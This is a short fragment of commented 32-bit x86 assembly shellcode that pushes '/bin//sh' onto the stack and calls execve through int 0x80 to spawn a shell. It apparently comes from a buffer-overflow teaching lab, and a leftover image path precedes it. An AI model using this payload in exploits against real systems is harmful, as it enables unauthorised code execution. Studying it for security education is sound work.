 ; Store the command on stack
xor  eax, eax
push eax
push "//sh"
push "/bin"
mov  ebx, esp     ; ebx --> "/bin//sh": execve()’s 1st argument
; Construct the argument array argv[]
push eax          ; argv[1] = 0
push ebx          ; argv[0] --> "/bin//sh"
mov  ecx, esp     ; ecx --> argv[]: execve()’s 2nd argument
; For environment variable
xor  edx, edx     ; edx = 0: execve()’s 3rd argument
; Invoke execve()
xor  eax, eax     ;
mov  al,  0x0b    ; execve()’s system call number
int  0x80